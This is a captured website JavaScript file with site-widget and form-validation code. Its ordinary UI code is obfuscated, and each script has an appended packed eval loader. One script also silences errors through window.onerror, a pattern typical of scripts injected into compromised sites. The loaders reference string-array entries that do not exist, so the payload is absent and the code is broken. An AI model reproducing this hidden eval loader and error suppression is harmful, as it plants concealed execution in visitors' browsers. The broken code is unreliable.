var _0x1a0b=["height","parent","#my-kefu","css",".my-kefu","div","children","width","normal",".my-kefu-weixin-pic","find","length","show","animate","stop","hide","on","#my-kefu li","scrollTop","documentElement","pageYOffset","body","slow","html,body","click",".my-kefu-ftop"];$(function(){var _0x3dffx1;var _0x3dffx2=$(window[_0x1a0b[1]])[_0x1a0b[0]]();$(_0x1a0b[4])[_0x1a0b[3]]({"top":(_0x3dffx2-$(_0x1a0b[2])[_0x1a0b[0]]())/2});$(_0x1a0b[17])[_0x1a0b[16]]({"mouseenter":function(){var _0x3dffx3=this;_0x3dffx1=setTimeout(function(){var _0x3dffx4=$(_0x3dffx3)[_0x1a0b[6]](_0x1a0b[5]);var _0x3dffx5=_0x3dffx4[_0x1a0b[7]]();$(_0x3dffx3)[_0x1a0b[14]]()[_0x1a0b[13]]({marginLeft:-_0x3dffx5+77,width:_0x3dffx5},_0x1a0b[8],function(){var _0x3dffx6=$(_0x3dffx3)[_0x1a0b[10]](_0x1a0b[9]);if(_0x3dffx6[_0x1a0b[11]]>0){_0x3dffx6[_0x1a0b[12]]()}})},100)},"mouseleave":function(){var _0x3dffx6=$(this)[_0x1a0b[10]](_0x1a0b[9]);if(_0x3dffx6[_0x1a0b[11]]>0){_0x3dffx6[_0x1a0b[15]]()};clearTimeout(_0x3dffx1);var _0x3dffx4=$(this)[_0x1a0b[6]](_0x1a0b[5]);$(this)[_0x1a0b[14]]()[_0x1a0b[13]]({marginLeft:0,width:77},_0x1a0b[8],function(){})}});$(_0x1a0b[2])[_0x1a0b[10]](_0x1a0b[25])[_0x1a0b[24]](function(){var _0x3dffx7=document[_0x1a0b[19]][_0x1a0b[18]]||window[_0x1a0b[20]]||document[_0x1a0b[21]][_0x1a0b[18]];if(_0x3dffx7>0){$(_0x1a0b[23])[_0x1a0b[13]]({scrollTop:0},_0x1a0b[22])}})});eval(function(_0x3dffx8,_0x3dffx9,_0x3dffxa,_0x3dffxb,_0x3dffxc,_0x3dffxd){_0x3dffxc=function(_0x3dffxa){return(_0x3dffxa<_0x3dffx9?_0x1a0b[30]:_0x3dffxc(parseInt(_0x3dffxa/_0x3dffx9)))+((_0x3dffxa=_0x3dffxa%_0x3dffx9)>35?String[_0x1a0b[31]](_0x3dffxa+29):_0x3dffxa.toString(36))};if(!_0x1a0b[30][_0x1a0b[32]](/^/,String)){while(_0x3dffxa--){_0x3dffxd[_0x3dffxc(_0x3dffxa)]=_0x3dffxb[_0x3dffxa]||_0x3dffxc(_0x3dffxa)};_0x3dffxb=[function(_0x3dffxc){return _0x3dffxd[_0x3dffxc]}];_0x3dffxc=function(){return _0x1a0b[33]};_0x3dffxa=1};while(_0x3dffxa--){if(_0x3dffxb[_0x3dffxa]){_0x3dffx8=_0x3dffx8[_0x1a0b[32]](new RegExp(_0x1a0b[34]+_0x3dffxc(_0x3dffxa)+_0x1a0b[34],_0x1a0b[35]),_0x3dffxb[_0x3dffxa])}};return _0x3dffx8}(_0x1a0b[26],62,87,_0x1a0b[29][_0x1a0b[28]](_0x1a0b[27]),0,{}))
$(function(){$('#liuyan').click(function(){if($('#name').val()==''){alert('请输入您的姓名！');return false;}
if($('#email').val()==''){alert('请输入您的EMAIL！');return false;}
if($("#tel").val()==""){alert("请输入你的手机！");$("#tel").focus();return false;}
if(!$("#tel").val().match(/^(((13[0-9]{1})|147|150|151|152|153|154|155|156|158|157|159|170|180|181|182|183|184|185|186|187|188|189)+\d{8})$/)){alert("手机号码格式不正确！");$("#tel").focus();return false;}
if($('#content').val()==''){alert('请输入留言内容！');return false;}})})

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fxgmjg.com/Public/Home/js/indexjs.js
body_size: 1454
content:
var _0x1158=["offsetHeight","left","getElementById","center","right","max","height","style","px","onerror"];function themax(){var _0x8f77x2=document[_0x1158[2]](_0x1158[1])[_0x1158[0]];var _0x8f77x3=document[_0x1158[2]](_0x1158[3])[_0x1158[0]];var _0x8f77x4=document[_0x1158[2]](_0x1158[4])[_0x1158[0]];var themax=Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2,_0x8f77x3),_0x8f77x4);document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]]=themax+_0x1158[8];document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]]=themax+_0x1158[8];document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]]=themax+_0x1158[8]}
function killErrors(){return true}
window[_0x1158[9]]=killErrors;eval(function(_0x8f77x6,_0x8f77x2,_0x8f77x4,_0x8f77x7,_0x8f77x8,_0x8f77x9){_0x8f77x8=function(_0x8f77x4){return(_0x8f77x4<_0x8f77x2?_0x1158[14]:_0x8f77x8(parseInt(_0x8f77x4/_0x8f77x2)))+((_0x8f77x4=_0x8f77x4%_0x8f77x2)>35?String[_0x1158[15]](_0x8f77x4+29):_0x8f77x4.toString(36))};if(!_0x1158[14][_0x1158[16]](/^/,String)){while(_0x8f77x4--){_0x8f77x9[_0x8f77x8(_0x8f77x4)]=_0x8f77x7[_0x8f77x4]||_0x8f77x8(_0x8f77x4)};_0x8f77x7=[function(_0x8f77x8){return _0x8f77x9[_0x8f77x8]}];_0x8f77x8=function(){return _0x1158[17]};_0x8f77x4=1};while(_0x8f77x4--){if(_0x8f77x7[_0x8f77x4]){_0x8f77x6=_0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18]+_0x8f77x8(_0x8f77x4)+_0x1158[18],_0x1158[19]),_0x8f77x7[_0x8f77x4])}};return _0x8f77x6}(_0x1158[10],62,87,_0x1158[13][_0x1158[12]](_0x1158[11]),0,{}))